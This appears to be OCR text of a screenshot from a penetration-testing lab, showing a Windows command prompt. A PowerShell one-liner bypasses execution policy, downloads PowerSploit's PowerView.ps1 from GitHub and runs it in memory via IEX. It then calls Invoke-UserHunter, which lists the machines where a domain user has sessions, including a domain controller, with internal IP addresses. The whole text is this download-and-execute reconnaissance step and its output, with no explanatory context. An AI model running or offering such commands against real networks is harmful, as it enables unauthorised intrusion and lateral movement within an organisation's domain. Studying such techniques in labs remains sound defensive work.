 C:\Users\birdperson>powershell.exe -nop -exec bypass -c "IEX (New-Object Net.Web
Client).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerS
ploit/master/Recon/PowerView.ps1'); Invoke-UserHunter"
UserDomain      : DEPTHLAB
UserName        : birdperson
ComputerName    : SmithHouse.depthlab.ocean
IPAddress       : 10.10.33.162
SessionFrom     :
SessionFromName :
LocalAdmin      :
UserDomain      : DEPTHLAB
UserName        : birdperson
ComputerName    : DC12.depthlab.ocean
IPAddress       : 10.10.33.150
SessionFrom     :
SessionFromName :
LocalAdmin      :
UserDomain      : DEPTHLAB
UserName        : birdperson
ComputerName    : DC12.depthlab.ocean
IPAddress       : 10.10.33.150
SessionFrom     :
SessionFromName :
LocalAdmin      :
C:\Users\birdperson>
C:\Users\birdperson>
C:\Users\birdperson>
C:\Users\birdperson>_
Activate